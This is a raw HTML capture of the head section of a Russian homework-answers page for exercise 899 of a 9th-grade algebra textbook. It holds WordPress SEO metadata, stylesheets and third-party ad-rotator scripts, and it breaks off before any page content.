

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-899.html
body_size: 52774
content:
<!DOCTYPE html>
<html class="html" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//9class.ru/wp-content/s7vq.js?ver=1.0.6" id="s7vq-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'s7vq'};token=localStorage.getItem('s7vq')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/s7vq.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('s7vq', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://9class.ru/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Номер 899 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru</title>
	<link rel="canonical" href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-899.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Номер 899 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru" />
	<meta property="og:description" content="Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б. Издательство: Вентана-Граф Тип: Учебник Номера [base64] Упражнения стр.27стр.104стр.105стр.108 Проверь себя Задание 1 123456789101112131415161718 Задание 2 123456789101112131415161718 Задание 3 123456789101112131415161718 Задание 4 123456789101112131415161718 Задание 5 123456789101112131415161718 Задание 6 123456789101112131415161718" />
	<meta property="og:url" content="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-899.html" />
	<meta property="og:site_name" content="9class.ru" />
	<meta property="article:published_time" content="2022-03-16T06:09:01+00:00" />
	<meta property="og:image" content="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-899.html#article","isPartOf":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-899.html"},"author":{"name":"admin","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6"},"headline":"Номер 899 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский","datePublished":"2022-03-16T06:09:01+00:00","dateModified":"2022-03-16T06:09:01+00:00","mainEntityOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-899.html"},"wordCount":39,"commentCount":0,"publisher":{"@id":"https://9class.ru/#organization"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-899.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","articleSection":["ГДЗ","ГДЗ по Алгебре для 9 класса","ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-899.html#respond"]}]},{"@type":"WebPage","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-899.html","url":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-899.html","name":"Номер 899 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru","isPartOf":{"@id":"https://9class.ru/#website"},"primaryImageOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-899.html#primaryimage"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-899.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","datePublished":"2022-03-16T06:09:01+00:00","dateModified":"2022-03-16T06:09:01+00:00","breadcrumb":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-899.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-899.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-899.html#primaryimage","url":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","contentUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","width":600,"height":780},{"@type":"BreadcrumbList","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-899.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://9class.ru/"},{"@type":"ListItem","position":2,"name":"ГДЗ","item":"https://9class.ru/gdz/"},{"@type":"ListItem","position":3,"name":"ГДЗ по Алгебре для 9 класса","item":"https://9class.ru/gdz/algebra/"},{"@type":"ListItem","position":4,"name":"ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник","item":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/"},{"@type":"ListItem","position":5,"name":"Номер 899 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский"}]},{"@type":"WebSite","@id":"https://9class.ru/#website","url":"https://9class.ru/","name":"9class.ru","description":"Все для 9 класса - ОГЭ, сочинения, решебники!","publisher":{"@id":"https://9class.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://9class.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://9class.ru/#organization","name":"9class.ru","url":"https://9class.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/logo/image/","url":"https://9class.ru/wp-content/uploads/2021/12/logo.png","contentUrl":"https://9class.ru/wp-content/uploads/2021/12/logo.png","width":427,"height":90,"caption":"9class.ru"},"image":{"@id":"https://9class.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://9class.ru"],"url":"https://9class.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента" href="https://9class.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев" href="https://9class.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев к &laquo;Номер 899 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский&raquo;" href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-899.html/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2F9-algebra-uchebnik-merzlak-nomer-899.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2F9-algebra-uchebnik-merzlak-nomer-899.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://9class.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' media='all' />
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
